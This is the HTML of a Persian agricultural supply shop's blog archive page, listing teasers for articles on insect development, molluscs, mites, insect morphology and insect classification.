	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://hiagro.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4.gif" alt="فروشگاه خدمات کشاورزی" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://hiagro.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2044 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="خرید کود" href="https://hiagro.com/product-category/fertilizer/" class="woodmart-nav-link"><span class="nav-link-text">کود</span></a></li>
<li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/%d8%b3%d9%85%d9%88%d9%85-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">سموم</span></a></li>
<li id="menu-item-9364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/%d9%82%d8%a7%d8%b1%da%86-%da%a9%d8%b4-%d9%88%d8%a8%d8%a7%da%a9%d8%aa%d8%b1%db%8c-%da%a9%d8%b4-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" class="woodmart-nav-link"><span class="nav-link-text">قارچ کش</span></a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/agricultural-implements/" class="woodmart-nav-link"><span class="nav-link-text">ابزار آلات</span></a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/seed/" class="woodmart-nav-link"><span class="nav-link-text">بذر</span></a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/seedlings/" class="woodmart-nav-link"><span class="nav-link-text">نهال</span></a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2047 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/%d8%a8%d8%b0%d8%b1-%da%af%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">بذر گل</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/product-category/agricultural-ebook/" class="woodmart-nav-link"><span class="nav-link-text">کتاب</span></a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hiagro.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-dark title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">ارسال شده توسط<span class="vcard"><a class="url fn n" href="https://hiagro.com/author/manager/" title="واحد تحقیقات" rel="me">واحد تحقیقات</a></span></h1>
						
						
																<div class="yoast-breadcrumb">
							</div>
														</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
									<div class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g  wd-masonry wd-grid-f-col" id="697b28445428c" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
<article id="post-7992" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7992 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3761 tag--egg tag---adult tag--metamorphosis tag--pupa tag--larve tag--------growth-and-development">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-562" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0037.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://hiagro.com/wp-content/uploads/2022/07/0037.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0037-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" rel="bookmark">نشو و نما و دگردیسی در حشرات</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-07T17:39:25+03:30">
			دسامبر 7, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						نشو و نما و دگردیسی در حشرات 
تخم Egg
تخم معمولا در حشرات به طریق دو جنسی و از آمیزش گامتهای نر و ...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7988" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7988 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-----caucasotachea-lencoranea-mouss tag---parmacella-iberica-eich tag---agriolimax-agrestris-l tag----lehmannia-valentiana-fer tag---pomatias-rivulare-eich tag---monacha-schotti-pfv tag---helicella-candehtarica-l tag-----helix-lucorum-l tag-3757 tag-3748">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-732" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d9%86%d8%b1%d9%85-%d8%aa%d9%86%d8%a7%d9%86/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0035.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0035.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0035-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d9%86%d8%b1%d9%85-%d8%aa%d9%86%d8%a7%d9%86/" rel="bookmark">نرم تنان 2024</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-08-18T15:58:07+03:30">
			آگوست 18, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b1%25d9%2585-%25d8%25aa%25d9%2586%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b1%25d9%2585-%25d8%25aa%25d9%2586%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d9%86%d8%b1%d9%85-%d8%aa%d9%86%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						نرم تنان : صفر تا صد نرم تنان
نرم تنان گروهی از جانوران را تشکیل می دهند که شبیه کرمهای Annelida می...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d9%86%d8%b1%d9%85-%d8%aa%d9%86%d8%a7%d9%86/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7984" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7984 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3744 tag---acarina tag-3747 tag-3745 tag-3746">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-683" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%da%a9%d9%86%d9%87-%d9%87%d8%a7-acarina/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0031.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0031.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0031-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%da%a9%d9%86%d9%87-%d9%87%d8%a7-acarina/" rel="bookmark">کنه ها Acarina</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-07T17:42:04+03:30">
			دسامبر 7, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25da%25a9%25d9%2586%25d9%2587-%25d9%2587%25d8%25a7-acarina%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25da%25a9%25d9%2586%25d9%2587-%25d9%2587%25d8%25a7-acarina%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%da%a9%d9%86%d9%87-%d9%87%d8%a7-acarina/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						کنه ها Acarina
آکارینا (Acarina) یکی دیگر از رده های مهم بند پایان (Arthropoda) است، که کنه های گیا...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%da%a9%d9%86%d9%87-%d9%87%d8%a7-acarina/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7980" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7980 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag--wings tag--legs tag-----morphology tag--caput--- tag---antenna tag--abdomen--- tag-3738 tag---thorax---">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-788" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d9%88%d8%b1%d9%81%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-morphology/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0030.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0030.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0030-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d9%88%d8%b1%d9%81%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-morphology/" rel="bookmark">ساختمان و مورفولوژی حشرات</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-07T17:43:57+03:30">
			دسامبر 7, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588-%25d9%2585%25d9%2588%25d8%25b1%25d9%2581%25d9%2588%25d9%2584%25d9%2588%25da%2598%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-morphology%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588-%25d9%2585%25d9%2588%25d8%25b1%25d9%2581%25d9%2588%25d9%2584%25d9%2588%25da%2598%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-morphology%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d9%88%d8%b1%d9%81%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-morphology/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						 ساختمان و مورفولوژی حشرات (Morphology)
حشرات از شاخه بند پایان (Arthropodes) بوده و به دلیل داشتن ...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d9%88%d8%b1%d9%81%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-morphology/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7976" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7976 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag----thysanura tag-3733 tag----protura tag----orthoptera tag----odonata tag----dermaptera tag----isoptera tag---collembola tag-----ephemeroptera tag----classification">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-237" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%b1%d8%af%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-classification/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0029.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0029.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0029-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%b1%d8%af%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-classification/" rel="bookmark">رده بندی حشرات Classification</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-07T20:10:28+03:30">
			دسامبر 7, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25b1%25d8%25af%25d9%2587-%25d8%25a8%25d9%2586%25d8%25af%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-classification%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25b1%25d8%25af%25d9%2587-%25d8%25a8%25d9%2586%25d8%25af%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-classification%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%b1%d8%af%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-classification/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						رده بندی حشرات Classification
رده بندی حشرات،بند پایان بزرگترین شاخه گروه حیوانی هستند و حدود ۸۰ در...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
